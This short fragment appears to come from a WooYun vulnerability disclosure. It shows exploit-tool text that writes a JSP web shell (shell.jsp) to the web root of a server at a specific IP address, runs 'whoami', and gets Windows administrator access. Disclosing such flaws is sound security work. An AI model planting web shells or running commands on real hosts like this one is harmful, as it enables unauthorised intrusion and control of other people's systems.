 Url: http://140.207.253.146:81
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
win-4s8do9veht5\administrator
www.wooyun.org